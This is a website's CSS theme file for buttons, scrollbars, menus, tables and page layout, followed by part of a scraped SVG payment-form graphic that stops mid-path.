	padding:0;
        list-style:none;
      	cursor:pointer;
}

/*----- Win Button Active ----------------*/
.but_jcwclose:hover table
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=close_a) no-repeat top left;
}


/*Win Button Minimize*/
/*----- Win Button ----------------*/
.but_jcwmaximize table
{
	border:none;width:20px;height:15px;
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=maximize) no-repeat top left;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

/*----- Win Button Active ----------------*/
.but_jcwmaximize:hover table
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=maximize_a) no-repeat top left;
}

/*Win Button Maximize*/
/*----- Win Button ----------------*/
.but_jcwminimize table
{
	border:none;width:20px;height:15px;
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=minimize) no-repeat top left;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

/*----- Win Button Active ----------------*/
.but_jcwminimize:hover table
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=minimize_a) no-repeat top left;
}

/*------ SCROLL BAR ----------------------*/
.Scroller-Container {
  position: absolute;
  top: 0px; left: 0px;margin:0;padding:0;border:none;
}

.Scroll {
  cursor: pointer;
}

.Scroll .Up {
  cursor: pointer;margin:0;padding:0;border:none;
  height:12px;width:10px;font-size:1px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=up) no-repeat center center;
}

.Scroll .Track {
  position:relative;margin:0;padding:0;border:none;
  width: 10px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=track) repeat-y center center;  
}
.Scroll .Track .Handle {
  position: absolute;margin:0;padding:0;border:none;
  width: 10px; height: 30px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=handle) no-repeat center center;  
  
}
.Scroll .Down {
  cursor: pointer;margin:0;padding:0;border:none;
  height:12px;width:10px;font-size:1px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=down) no-repeat center center;
}



/* 372 Button Style BT - * */
/*Button*/
.button{
display: inline-block;
cursor:pointer;
border: 1px solid #CCC !important;
border-radius: 5px !important;
padding: 2px 5px !important;
margin: 5px;
outline: medium none;
background: transparent linear-gradient(to bottom, #E2E2E2 0%, #DBDBDB 50%, #D1D1D1 51%, #FEFEFE 100%) repeat scroll 0% 0%;
transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
.button:hover{
	cursor:pointer;
	box-shadow: 0px 0px 14px #4195fc; 
	-o-box-shadow: 0px 0px 14px #4195fc;	
	-moz-box-shadow: 0px 0px 14px #4195fc;
	-webkit-box-shadow: 0px 0px 14px #4195fc; 
}



/*----- All Button ----------------*/
.but_bt
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_bt table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

.but_bt table td
{
  height:26px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;

}

.but_bt table td a
{
  text-decoration:none;
}

/* AAA */
.but_bt:hover
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_bt:hover table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
	cursor:pointer;
}

.but_bt:hover table td
{
  height:26px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:white;overflow:hidden;font-size:12px;

}

.but_bt:hover table td a
{
  text-decoration:none;
}

/*----- Button ----------------*/
.but_bt .btl{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btleftA) no-repeat top left;
	width:15px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .btr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btrightA) no-repeat top right;
	width:15px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bt{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcenterA) repeat-x top left;
    }


.but_bt .bti_ok{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcheckA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_print{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btprintA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_excel{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btexcelA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_add{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btaddA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_undo{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btundoA) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


.but_bt .bti_recycle{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btrecycleA) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_delete{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btdeleteA) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


/* Active Button Style*/
/*----- All Button ----------------*/
.but_bt:hover .btl {
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btleft) no-repeat top left;
    }

.but_bt:hover .btr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btright) no-repeat top right;
    }

.but_bt:hover .bt{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcenter) repeat-x top left;
    }


.but_bt:hover .bti_ok{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcheck) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_print{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btprint) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_excel{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btexcel) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_add{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btadd) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_undo{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btundo) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


.but_bt:hover .bti_recycle{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btrecycle) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_delete{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btdelete) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


/* 370 LeftMenu - * */
.LeftMenuTable {background:transparent;height:25px;}
.MenuDiv_sidebarmenu {width:100%;padding:0;margin:0;text-align:left;}

.MenuDiv_sidebarmenu ul{
margin: 0;
padding: 0;
list-style-type: none;
font: bold 11px Verdana;
width: 100%; /* Main Menu Item widths */
border-bottom: 1px solid #dddddd;
}
 
.MenuDiv_sidebarmenu ul li{
position: relative;
}

/* Top level menu links style */
.MenuDiv_sidebarmenu ul li a{
display: block;
overflow: hidden; /*force hasLayout in IE7 */
color: #444444;
text-decoration: none;
padding: 6px;
border-bottom: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}

.MenuDiv_sidebarmenu ul li a:link, .MenuDiv_sidebarmenu ul li a:visited, .MenuDiv_sidebarmenu ul li a:active{
background-color: #ffffFF; /*background of tabs (default state)*/
}

.MenuDiv_sidebarmenu ul li a:visited{
color: #444444;
}

.MenuDiv_sidebarmenu ul li a:hover{
background-color: #ddddff;
}

/*Sub level menu items */
.MenuDiv_sidebarmenu ul li ul{
position: absolute;
width: 180px; /*Sub Menu Items width */
top: 0;
visibility: hidden;
}

.MenuDiv_sidebarmenu a.subfolderstyle{
background: url(right.gif) no-repeat 97% 50%;
}

 
/* Holly Hack for IE \*/
* html .MenuDiv_sidebarmenu ul li { float: left; height: 1%; }
* html .MenuDiv_sidebarmenu ul li a { height: 1%; }
/* End */

.LMUwindowclass {width:100%;border:1px solid #888888;background:#EEEEFF;text-align:left;vertical-align:top;padding:0;margin:0;}
.LMUwindowclassin {width:98%;border:3px solid #dddddd;background:#EEEEFF;text-align:center;vertical-align:middle;padding:0;margin:0;}


/* 307 autogrid - * */
.autogrid 
{
width:100%;
background:#FFFFFF;
border-top:1px solid black;
border-left:1px solid black;
border-bottom:1px solid black;
border-right:1px solid black;
}

.clsdef_header{text-decoration:none;padding:5px;color:white;font-size:14px;border:1px groove white;}
.clsdef_header td {padding:1px 3px;}
.clsdef_header td a{border:0;text-decoration:none;color:white;}
.clsdef_header td a:hover{text-decoration:underline;}

.clsdef_row1{font-size:11px;border:1px groove white;background:#ffffff;}
.clsdef_row2{font-size:11px;border:1px groove white;background:#eeeeff;}
.clsdef_selected{border:2px groove white;background:yellow;}
.clsdef_table{font-size:11px;border:1px groove white;cursor:pointer;}
.clsdef_body{font-size:11px;border:1px groove white;}
.clsdef_body a{font-size:11px;border:0;text-decoration:none;color:#222222;}
.clsdef_body a:hover{font-size:11px;border:0;text-decoration:underline;color:black;}
.clsdef_cursor{background:#CCFF66;}

.trw_row1{color:white;font-size:14px;font-weight:700;border:1px groove white;background:#555588;}
.trw_row2{font-size:11px;border:1px groove white;background:#8888ff;}
.trw_row3{font-size:11px;border:1px groove white;background:#bbbbff;}
.trw_row4{font-size:11px;border:1px groove white;background:#ddddff;}
.trw_row5{font-size:11px;border:1px groove white;background:#ffffff;}
.trw_selected{border:2px groove white;background:yellow;}
.trw_table{font-size:11px;border:1px groove white;cursor:pointer;}
.trw_header{font-size:11px;border:1px groove white;background:#aaaadd;}
.trw_body{font-size:11px;border:1px groove white;}
.trw_cursor{background:#CCFF66;}

.print_row1{font-size:11px;border:1px groove black;background:#eeeeff;}
.print_row2{font-size:11px;border:1px groove black;background:#ddccff;}
.print_row3{font-size:11px;border:1px groove black;background:#88ccff;}
.print_row4{font-size:11px;border:1px groove black;background:#88eeff;}
.print_selected{font-size:11px;border:1px groove black;background:#ddddff;}
.print_table{font-size:11px;border:1px groove black;cursor:pointer;}
.print_header{font-size:11px;border:1px groove black;background:#aaaadd;}
.print_body{font-size:11px;border:1px groove black;}
.print_cursor{font-size:11px;border:1px groove black;background:yellow;}

.bc_tablesecurity_class{font-size:11px}
.bc_tablesecurity_thead_class{font-size:13px}
.bc_tablesecurity_tbody_class{font-size:11px}
/* 289 Photo Preview 001 JavaScript - * */

/* 190 GLOBAL CORE CSS - * */
.drag {border: 1px solid black; background: #EEEEEE; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}

.rotate{
    -ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}

.unselectable {
    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
}

.anim {
  -webkit-transition: all 1s ease-in-out;
  -moz-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  -ms-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
 }

.anim2 {
  -webkit-transition: all 2s ease-in-out;
  -moz-transition: all 2s ease-in-out;
  -o-transition: all 2s ease-in-out;
  -ms-transition: all 2s ease-in-out;
  transition: all 2s ease-in-out;
 }

.anim5 {
  -webkit-transition: all 5s ease-in-out;
  -moz-transition: all 5s ease-in-out;
  -o-transition: all 5s ease-in-out;
  -ms-transition: all 5s ease-in-out;
  transition: all 5s ease-in-out;
 }

.anim10 {
  -webkit-transition: all 10s ease-in-out;
  -moz-transition: all 10s ease-in-out;
  -o-transition: all 10s ease-in-out;
  -ms-transition: all 10s ease-in-out;
  transition: all 10s ease-in-out;
 }

.anim15 {
  -webkit-transition: all 15s ease-in-out;
  -moz-transition: all 15s ease-in-out;
  -o-transition: all 15s ease-in-out;
  -ms-transition: all 15s ease-in-out;
  transition: all 15s ease-in-out;
 }


.communicator_start_button {cursor:pointer;}
.communicator_table_userlist {cursor:pointer;width:100%;}
.communicator_row_userlist {cursor:pointer;border-top:1px solid gray;}
.communicator_row_userlist:hover {cursor:pointer;background:#ade48f;}

.richeditor_class {background:#FFFFFF; border:2px inset #555555; }

.but_hand{cursor:pointer;}

.authlevel {float:left;}


.bc_tablesecurity_class{font-size:11px}
.bc_tablesecurity_thead_class{font-size:13px}
.bc_tablesecurity_tbody_class{font-size:11px}

.varcounter_header{background:#ccbbff;}
.varcounter_body{background:#ddddff;}
.varcounter_footer{background:#aaaaaa;font-size:9px;}


.alink {font-size:11px;font-weight:300;color:#888888;cursor:pointer;text-decoration:none;}
.alink:hover {font-size:11px;font-weight:300;color:#000;cursor:pointer;text-decoration:none;}

.DiagramLink {font-weight:300;font-size:8px;color:#FFFFFF;cursor:pointer;text-decoration:none;}
.DiagramLink:hover {font-weight:300;color:#FFFFFF;cursor:pointer;text-decoration:none;}

.CorpSelectedRow{background:#aaccff;}
.CorpUnselectedRow{background:#eeeeff;}
.CorpUnselectedRow2{background:#ddddff;}

.divwindow {
background:#FFFFFF;
border:1px inset #ffffff;
overflow:scroll;
overflow:auto;
text-align:left;
}

/*--- DIV Tag Table TAGS ---*/
.divTable 
{
   display:table;
   width:auto;
}

.divHeadRow .divHeadRow
{
   display:table-row;
   width:auto;
}


.divCell
{
   float:left;
   display:table-column;
}


/* 77 OSMP XMLs - * */

/* 19 Edit Plane Style - * */
/*
.edit_plane
{
   width:100%;
	border:none;
	border:0px;
	margin:0px;
	padding:0px;
	font: 67.5% 'Lucida Sans Unicode', 'Bitstream Vera Sans', 'Trebuchet Unicode MS', 'Lucida Grande', Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;

}

.edit_plane ul
{
   list-style:none;
   list-style-image:none;
   margin:0;
   padding:0;

}

.edit_plane ul li
{
   list-style:none;
   list-style-image:none;
   padding:0px;
   float:left;
   display:inline;
	background: #f78d1d;
	background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20));
	background: -moz-linear-gradient(top,  #faa51a,  #f47a20);

}


.EP_IMG
{
	background:transparent URL(/themes/standard//ep/ep_img.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;
}

.EP_IMGPACK
{
	background:transparent URL(/themes/standard//ep/ep_imgpack.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;
}


.EP_GALLERY
{
	background:transparent URL(/themes/standard//ep/ep_gallery.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;
}

.EP_FILE
{
	background:transparent URL(/themes/standard//ep/ep_file.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_UNDO
{
	background:transparent URL(/themes/standard//ep/ep_undo.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_REDO
{
	background:transparent URL(/themes/standard//ep/ep_redo.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}


.EP_JCENTER
{
	background:transparent URL(/themes/standard//ep/ep_jcenter.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_JLEFT
{
	background:transparent URL(/themes/standard//ep/ep_jleft.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_JRIGHT
{
	background:transparent URL(/themes/standard//ep/ep_jright.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_JFULL
{
	background:transparent URL(/themes/standard//ep/ep_jfull.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_CASENUMB
{
	background:transparent URL(/themes/standard//ep/ep_casenumb.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_CASECIRCLE
{
	background:transparent URL(/themes/standard//ep/ep_casecircle.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}


.EP_PRINT
{
	background:transparent URL(/themes/standard//ep/ep_print.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
        text-decoration:none;
}

.EP_WORD
{
	background:transparent URL(/themes/standard//ep/ep_word.gif) no-repeat;border:1px groove black;
	width:16px;height:16px;margin:0px;padding:0px;
	cursor:pointer;vertical-align:middle;text-align:center;
}


.EP_B
{
	background:transparent URL(/themes/standard//ep/ep_b.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_I
{
	background:transparent URL(/themes/standard//ep/ep_i.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_U
{
	background:transparent URL(/themes/standard//ep/ep_u.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_TEXT
{
	background:#eeeeff;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_HORLINE
{
	background:#eeeeff;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}



.EP_CODING
{
	background:transparent URL(/themes/standard//ep/ep_coding.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_UTF8
{
	background:transparent;
        border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}
.EP_UTF8:after {
content:'utf8';
font-size:8px;
}

.EP_ANSI
{
	background:transparent URL(/themes/standard//ep/ep_ansi.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_SCREP
{
	background:transparent URL(/themes/standard//ep/ep_screp.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

*/


/* 17 Page Control a Link Style - * */
.pagecontrolertd {cursor:pointer;font-size:10px;color:#AAAAAA;}
.pagecontrolertds {cursor:pointer;font-size:10px;color:#AAAAAA;}

.pagecontrolera {cursor:pointer;font-size:11px;color:black;text-decoration:none;}
.pagecontrolera:hover {cursor:pointer;font-size:11px;color:black;font-weight:300;font-size:12px;text-decoration:underline;}
.pagecontroleras {cursor:pointer;font-size:10px;color:black;text-decoration:none;}
.pagecontroleras:hover {cursor:pointer;font-size:11px;color:black;font-weight:700;font-size:12px;text-decoration:underline;}
.pagecontrolertdNaN {cursor:pointer;font-size:10px;color:black;}
.pagecontroleraNaN {cursor:pointer;font-size:11px;color:black;}


/* 16 Tree View Style - * */
/*------------ TreeView CSS ---------------*/
.tw_plus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=plus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }

.tw_minus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=minus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }

.tw_none{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=none);
	background-repeat:repeat-y;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }


/*------------ TreeViewMenu CSS ---------------*/
.twm_plus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=plus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
	height:20px;
	font-size:12px;
    }

.twm_minus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=plus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
	height:20px;
	font-size:12px;
    }

.twm_none{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=none);
	background-repeat:repeat-y;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }


/* 3 Mini Gallery - * */
/***/
/* 437 MainSiteStructure - MyTheme */
body {
margin:0;
padding:0;
}

.layoutFull,
.layoutLine {
display:block;
width:100%;
margin:0px;
border:none;
padding:0px;
text-align:center;
}

.layoutLine > div {
display:inline-block;
width:1170px;
min-height:50px;
margin:0px;
border:none;
padding:0px;
text-align:left;
height:inherit;
}

.layoutFull > div {
display:block;
width:100%;
min-height:50px;
margin:0px;
border:none;
padding:0px;
text-align:center;
}



.layoutHeader{
display:bock;
width:100%;
min-height:90px;
padding:0;
text-align:center;
vertical-align:top;
margin:10px 0px 0px 0px;
}
.layoutHeader h1{
text-shadow:3px 3px 5px grey;
color:rgba(200,170,220);
padding-top:7px;
}


.layoutFooter{
display:bock;
width:100%;
height:120px;
margin:0;
padding:0;
vertical-align:top;
}

.layoutLeft {
display:inline-block;
width:274px;
vertical-align:top;
box-sizing:border-box;
}

.layoutBody {
    display:inline-block;
    width: 870px;
    vertical-align: top;
    margin: 15px 0px 30px 15px;
}

.topLineGrey{
display:inline-block;
background:rgba(255,255,255,0.4);
color: white;
font:500 18px  Ubuntu;
}

.topLineGreen{
display:inline-block;
background:#4bae4f;;
width:270px;
padding: 10px;
height:inherit;
color: white;
font:500 18px  Ubuntu;
}



.layoutLogo{
display:inline-block;
width:270px;
vertical-align:top;
}

.layoutSearch {
display:inline-block;
width:560px;
vertical-align:top;
padding-top: 10px;
}

.layoutSmallPanel{
 display:inline-block;
 width:330px;
 vertical-align:top;
 box-sizing:border-box;
 padding: 10px;
 height:inherit;
}

.layoutBasket{
 display:inline-block;
 width:180px;/*214px;*/
 vertical-align:top;
 box-sizing:border-box;
 padding: 0px;
 height:inherit;
}


.layoutContent{
display:inline-block;
width:800px;
min-height:500px
vertical-align:top;
}

.layoutTopLine{
position: relative;
display:bock;
width:100%;
height:50px;
margin:0;
padding:0;
vertical-align:top;
z-index: 1100;
background: #374046;
-webkit-box-shadow: 0 4px 4px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0 4px 4px 0px rgba(0,0,0,0.3);
box-shadow: 0 4px 4px 0px rgba(0,0,0,0.3);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.layoutEdge{
display:inline-block;
width:calc(100% - 466px);
height:50px;
margin:0;
padding:0;
vertical-align:top;
height:inherit;
}

@media screen and (min-width: 801px) {
.layoutHeader{
height:90px;
}
}

@media screen and (max-width: 800px) {
.layoutHeader{
min-height:90px;
}
.layoutHeader > * > *,
.layoutHeader > * {
  display:block;
}
}


/***/

--- FILE ---
content_type: image/svg+xml
request_url: http://rsg.ge/themes/standard/payform.svg
body_size: 5760
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 98 30" style="enable-background:new 0 0 98 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#231F20;}
	.st2{fill:#51AC50;}
	.st3{fill:#E6E7E8;}
	.st4{fill:url(#SVGID_1_);}
	.st5{fill:none;stroke:url(#SVGID_2_);stroke-width:0.7;stroke-miterlimit:10;}
	.st6{fill:url(#SVGID_3_);}
	.st7{fill:url(#SVGID_4_);}
	.st8{fill:url(#SVGID_5_);}
	.st9{fill:url(#SVGID_6_);}
	.st10{fill:url(#SVGID_7_);}
	.st11{fill:url(#SVGID_8_);}
	.st12{fill:url(#SVGID_9_);}
	.st13{fill:url(#SVGID_10_);}
	.st14{fill:url(#SVGID_11_);}
	.st15{fill:url(#SVGID_12_);}
	.st16{fill:url(#SVGID_13_);}
	.st17{fill:url(#SVGID_14_);}
	.st18{fill:url(#SVGID_15_);}
	.st19{fill:url(#SVGID_16_);}
	.st20{fill:url(#SVGID_17_);}
	.st21{fill:url(#SVGID_18_);}
	.st22{fill:url(#SVGID_19_);}
	.st23{fill:url(#SVGID_20_);}
</style>
<path class="st0" d="M92.8,29.4H5.2c-2.5,0-4.5-2-4.5-4.5V5c0-2.5,2-4.5,4.5-4.5h87.5c2.5,0,4.5,2,4.5,4.5v19.9
	C97.3,27.4,95.3,29.4,92.8,29.4z"/>
<path class="st1" d="M24,15.4L24,15.4v8.6c0,0.9,0.7,1.6,1.6,1.6h15.9c0.9,0,1.6-0.7,1.6-1.6v-8.6v0v-2.3c0-0.9-0.7-1.6-1.6-1.6
	H25.6c-0.9,0-1.6,0.7-1.6,1.6V15.4z"/>
<path class="st0" d="M24.4,24.1c0,0.7,0.5,1.2,1.2,1.2h15.9c0.7,0,1.2-0.5,1.2-1.2V13.1c0-0.7-0.5-1.2-1.2-1.2H25.6
	c-0.7,0-1.2,0.5-1.2,1.2V24.1z"/>
<path class="st2" d="M24.8,24.1c0,0.5,0.4,0.9,0.9,0.9h15.9c0.5,0,0.9-0.4,0.9-0.9v-7.3H24.8V24.1z M35.7,21.2H38v0.7h-2.3V21.2z
	 M32.5,21.2h2.3v0.7h-2.3V21.2z M29.3,21.2h2.3v0.7h-2.3V21.2z M26.1,21.2h2.3v0.7h-2.3V21.2z M26.1,22.4h8.8v0.7h-8.8V22.4z
	 M41.5,12.2H25.6c-0.5,0-0.9,0.4-0.9,0.9v1.7h17.6v-1.7C42.4,12.6,42,12.2,41.5,12.2z"/>
<rect x="24.8" y="14.8" class="st0" width="17.6" height="2"/>
<path class="st3" d="M32.2,11.4L32.2,11.4l4.5,0.1l-0.1-0.3c0-0.2-0.6-1.5-1.6-2.9c-1.1-1.5-2.2-2.9-2.8-3.2
	c-0.5-0.4-1.5-0.7-2.1-0.8c-2.3-0.4-6.9-0.8-7.1-0.8c-0.4-0.1-0.7,0-1,0.1l-9,3.9l0,0c0,0-1.4,0.7-2.5,0.8c-1,0.1-2.7-0.1-2.8-0.1
	L3.1,7.6v10.9l7.1-1.1c0,0,0.1,0,0.3-0.1c0.5-0.1,2.4,0.4,4.2,0.8c1.8,0.4,3.7,0.9,4.6,0.9c0.9,0,2.1-0.1,3.3-0.2
	c0.5,0,1-0.1,1.4-0.1c1.3-0.1,2.2-0.1,3-0.1c1.3,0,2.3-0.1,3.1-0.3c0.2,0,0.5-0.1,0.7-0.1c1.1,0,1.7-1,1.7-2c0-0.2,0-0.3,0-0.5
	c-0.2-1-1.5-1.7-3.2-1.9c-0.7-0.1-1.2,0-1.8,0.1c-0.9,0.1-1.8,0.2-3.1-0.1c0,0-0.1,0-0.1,0c-0.8-0.3-1.7-1.1-1.8-1.2
	c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.6,0.4-1.4,1-2.3c0.5-0.7,1.2-1.4,1.6-1.6c1.5,0.3,3.9,0.4,5.2,0.5C30.6,9.7,31.9,11.2,32.2,11.4z"/>
<path class="st2" d="M32.4,11.2h4c0-0.1-0.6-1.4-1.5-2.8c-1-1.4-2.2-2.8-2.7-3.2c-0.5-0.3-1.5-0.7-2-0.8C27.7,4.1,23,3.8,23,3.8
	c-0.3-0.1-0.6,0-0.9,0.1l-9,3.9c0,0-1.4,0.7-2.5,0.9C9.5,8.8,7.7,8.6,7.7,8.6L3.4,7.9v10.3l6.7-1.1c0,0,0.1,0,0.3-0.1
